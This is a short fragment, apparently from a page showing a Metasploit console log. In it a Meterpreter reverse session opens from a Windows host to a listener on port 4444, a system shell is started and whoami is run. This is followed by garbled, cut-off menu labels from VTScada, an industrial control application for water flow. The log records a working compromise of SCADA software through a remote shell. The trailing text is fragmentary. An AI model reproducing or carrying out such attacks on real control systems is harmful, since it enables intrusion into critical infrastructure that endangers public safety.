 .. do you want to play a game? ..
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.77.53
[*] Meterpreter session 1 opened (192.168.77.40:4444 -> 192.168.77.53:52994) at 2017-10-31 20:40:32 +100
0
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4912 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>
VT VTScada Applic
VTSc
Source Deb
Profiler
Trace View
Internet Cli
Test Frame
VT Scada Water flow